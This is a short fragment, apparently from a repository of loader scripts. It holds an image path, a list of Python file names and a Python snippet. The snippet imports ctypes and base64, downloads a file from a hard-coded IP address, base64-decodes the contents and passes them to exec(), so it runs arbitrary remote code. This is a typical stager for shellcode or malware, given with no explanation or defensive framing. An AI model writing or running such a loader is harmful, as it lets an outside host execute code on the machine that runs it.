 st http-1.py http-1
py s.txt s1.txt 112\file_1.py 112-test\file_1.py file-2.py argv-1.py http-1.py file_2.py argv_1.py
import ctypes,base64
from urllib.request import urlopen
myURL = urlopen("http://47.94.236.117/111.txt")
z=myURL.read()
zx=base64.b64decode(z)
exec(zx)